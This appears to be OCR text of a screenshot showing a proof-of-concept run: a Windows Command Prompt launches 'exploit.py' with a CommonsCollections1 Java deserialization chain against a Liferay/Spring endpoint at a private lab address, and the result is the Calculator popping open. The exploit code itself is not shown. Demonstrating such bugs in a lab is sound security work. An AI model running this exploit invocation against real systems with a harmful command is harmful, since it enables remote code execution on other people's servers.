 Calculator
Standard
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Command Prompt
Microsoft Windows [Version 10.0.26100.3775]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Admin>C:\Users\Admin\PycharmProjects\PythonProject3\liferay>
The syntax of the command is incorrect.
C:\Users\Admin>
C:\Users\Admin>cd C:\Users\Admin\PycharmProjects\PythonProject3\liferay>
The syntax of the command is incorrect.
C:\Users\Admin>cd C:\Users\Admin\PycharmProjects\PythonProject3\liferay
C:\Users\Admin\PycharmProjects\PythonProject3\liferay>python exploit.py --ur
l http://192.168.17.1:8080 --endpoint /api/spring --chain CommonsCollections
1 --cmd "calc"
Send payload successfully!!
C:\Users\Admin\PycharmProjects\PythonProject3\liferay>python exploit.py --ur
l http://192.168.17.1:8080 --endpoint /api/spring --chain CommonsCollections
1 --cmd "calc"
Send payload successfully!!
C:\Users\Admin\PycharmProjects\PythonProject3\liferay>